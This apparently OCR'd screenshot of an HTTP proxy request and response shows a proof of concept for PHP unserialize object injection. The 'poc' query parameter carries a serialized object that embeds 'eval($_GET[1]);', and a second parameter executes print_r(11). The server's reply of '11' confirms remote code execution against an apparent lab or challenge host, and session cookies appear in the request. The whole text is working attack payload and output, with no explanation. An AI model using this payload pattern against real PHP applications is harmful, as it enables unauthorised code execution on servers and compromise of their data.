 Request
Raw Params Headers Hex
GET
/index.php?poc=O:1:%22b%22:2:{s:1:%22a%22;O:1:%22A%22:1:{s:4:%22cod
e%22;s:15:%22eval($_GET[1]);%22;}}&1=print_r(11);; HTTP/1.1
Host: 8.134.37.86:29887
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.82
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: SL_G_WPT_TO=zh; SL_GWPT_Show_Hide_tmp=1;
SL_wptGlobTipTmp=1; JSESSIONID=4EAA1F6AA029DFC40EACEB14BC6B5498;
PHPSESSID=o5eg3mckv3ah5dl7er5vurbl80
Connection: close
Content-Length: 0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 23 Sep 2021 07:57:32 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 2
Connection: close
Content-Type: text/html; charset=UTF-8
11
IDLab